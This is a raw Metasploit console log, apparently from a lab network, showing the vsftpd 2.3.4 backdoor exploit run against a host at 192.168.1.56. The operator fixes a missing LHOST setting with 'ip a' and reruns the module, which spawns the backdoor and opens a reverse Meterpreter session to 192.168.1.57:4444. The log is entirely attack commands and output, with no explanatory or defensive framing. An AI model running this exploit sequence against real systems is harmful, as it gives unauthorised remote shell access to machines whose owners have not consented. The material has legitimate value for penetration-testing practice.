 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.1.56:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > ip a
[*] exec: ip a

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:52:08:f4 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.57/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
       valid_lft 31257sec preferred_lft 31257sec
    inet6 fe80::a00:27ff:fe52:8f4/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.57
LHOST => 192.168.1.57
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.57:4444
[*] 192.168.1.56:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.56:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.1.56:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.1.56:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.57:4444 -> 192.168.1.56:45600) at 2026-07-22 06:25:33 +0200

meterpreter >